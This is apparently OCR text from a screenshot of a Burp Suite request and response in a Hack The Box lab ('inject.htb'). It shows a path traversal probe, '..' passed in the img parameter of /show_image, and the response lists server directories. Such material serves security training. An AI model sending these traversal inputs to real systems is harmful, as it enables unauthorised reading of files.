 Request
Pretty Raw Hex \n
1 GET /show_image?img=.. HTTP/1.1
2 Host: inject.htb:8080
3 User-Agent: Mozilla/5.0 (X11;
Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept-Language: en-US,en;q=0.5
5 Accept-Encoding: gzip, deflate
6 Connection: close
7 Upgrade-Insecure-Requests: 1
8
9
Response
Pretty Raw Hex Render
1 HTTP/1.1 200
2 Accept-Ranges: bytes
3 Content-Type: image/jpeg
4 Content-Length: 4096
5 Date: Thu, 20 Jul 2023 15
GMT
6 Connection: close
7
8 java
9 resources
10 uploads
11